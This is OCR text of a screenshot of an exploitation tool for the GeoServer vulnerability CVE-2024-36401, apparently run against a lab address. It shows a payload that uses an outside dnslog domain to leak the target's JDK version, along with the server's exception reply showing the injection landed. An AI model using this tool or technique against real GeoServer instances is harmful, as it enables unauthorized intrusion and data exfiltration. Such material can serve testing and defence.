 CVE-2024-36401 GeoServer利用工具v1.0
目标地址 http://192.168.52.3:8080 图层 sf:archsites JDK版本 JDK8 执行
Payload dnslog探测jdk版本 dnslog dlwnshznzy.iyhc.eu.org
输出信息 添加图层 项目信息
dnslog地址为: dlwnshznzy.iyhc.eu.org
页面返回值为:<?xml version="1.0" encoding="UTF-8"?><ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://www.opengis.net/ows/1.1"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.0.0" xsi:schemaLocation="http://www.opengis.net/ows/1.1 http://192.168.52.3:
8080/geoserver/schemas/ows/1.1.0/owsAll.xsd">
<ows:Exception exceptionCode="NoApplicableCode">
<ows:ExceptionText>java.lang.ClassCastException: class java.net.Inet4Address cannot be cast to class org.opengis.feature.type.AttributeDescriptor (java.net.Inet4Address is in
module java.base of loader &amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader org.eclipse.jetty.webapp.
WebAppClassLoader @3af9c5b7)
class java.net.Inet4Address cannot be cast to class org.opengis.feature.type.AttributeDescriptor (java.net.Inet4Address is in module java.base of loader &amp;apos;bootstrap&amp;
apos;; org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader org.eclipse.jetty.webapp.WebAppClassLoader @3af9c5b7)</ows:ExceptionText>
</ows:Exception>
</ows:ExceptionReport>
查看dnslog获取JDK版本信息